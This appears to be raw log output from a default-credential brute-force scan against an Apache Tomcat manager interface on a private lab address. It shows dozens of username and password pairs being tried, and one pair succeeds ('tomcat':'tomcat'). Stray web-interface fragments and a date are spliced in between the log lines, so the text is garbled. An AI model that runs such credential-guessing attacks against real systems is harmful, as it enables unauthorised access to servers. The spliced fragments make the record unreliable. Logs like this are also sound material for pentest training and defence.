 [-] 192.168.1.3:8180 TOMCAT_MGR - [05/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'tomcat'
[*] 192.168.1.3:8180 TOMCAT_MGR - [06/56] - Trying username:'both' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [06/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.1.3:8180 TOMCAT_MGR - [07/56] - Trying username:'j2deployer' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [07/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'j2deployer'
[*] 192.168.1.3:8180 TOMCAT_MGR - [08/56] - Trying username:'ovwebusr' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [08/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'ovwebusr'
nessus | Help | About | Log
[*] 192.168.1.3:8180 TOMCAT_MGR - [09/56] - Trying username:'cxsdk' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [09/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'cxsdk'
[*] 192.168.1.3:8180 TOMCAT_MGR - [10/56] - Trying username:'ADMIN' with password:''
[-] 192.168.1.3:8180 TOMCAT_MGR - [10/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'ADMIN'
[*] 192.168.1.3:8180 TOMCAT_MGR - [11/56] - Trying username:'xampp' with password:''
Browse Compare Download Delete
[-] 192.168.1.3:8180 TOMCAT_MGR - [11/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'xampp'
[*] 192.168.1.3:8180 TOMCAT_MGR - [12/56] - Trying username:'admin' with password:'admin'
Status Last Updated
[-] 192.168.1.3:8180 TOMCAT_MGR - [12/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'admin'
[*] 192.168.1.3:8180 TOMCAT_MGR - [13/56] - Trying username:'manager' with password:'manager'
Apr 22, 2015 19:08
[-] 192.168.1.3:8180 TOMCAT_MGR - [13/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'manager'
[*] 192.168.1.3:8180 TOMCAT_MGR - [14/56] - Trying username:'role1' with password:'role1'
[-] 192.168.1.3:8180 TOMCAT_MGR - [14/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'role1'
[*] 192.168.1.3:8180 TOMCAT_MGR - [15/56] - Trying username:'root' with password:'root'
[-] 192.168.1.3:8180 TOMCAT_MGR - [15/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'root'
[*] 192.168.1.3:8180 TOMCAT_MGR - [16/56] - Trying username:'tomcat' with password:'tomcat'
[+] http://192.168.1.3:8180/manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] successful login 'tomcat' : 'tomcat'
[*] 192.168.1.3:8180 TOMCAT_MGR - [17/56] - Trying username:'both' with password:'both'
[-] 192.168.1.3:8180 TOMCAT_MGR - [17/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'both'
[*] 192.168.1.3:8180 TOMCAT_MGR - [18/56] - Trying username:'j2deployer' with password:'j2deployer'
[-] 192.168.1.3:8180 TOMCAT_MGR - [18/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'j2deployer'
[*] 192.168.1.3:8180 TOMCAT_MGR - [19/56] - Trying username:'ovwebusr' with password:'ovwebusr'
[-] 192.168.1.3:8180 TOMCAT_MGR - [19/56] - /manager/html [Apache-Coyote/1.1] [Tomcat Application Manager] failed to login as 'ovwebusr'
[*] 192.168.1.3:8180 TOMCAT_MGR - [20/56] - Trying username:'cxsdk' with password:'cxsdk'